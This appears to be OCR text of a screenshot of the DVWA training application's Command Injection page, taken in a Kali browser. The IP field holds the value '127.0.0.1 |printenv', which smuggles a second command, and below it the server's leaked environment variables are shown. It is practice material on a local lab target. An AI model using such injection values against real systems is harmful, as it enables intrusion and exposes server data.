 Apr 14 6:23 AM 3% 63%
Vulnerability: Command
dvwa.local/vulnerabilities/exec/#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 |printenv Submit
APACHE_RUN_DIR=/var/run/apache2
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html/vulnerabilities/exec
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin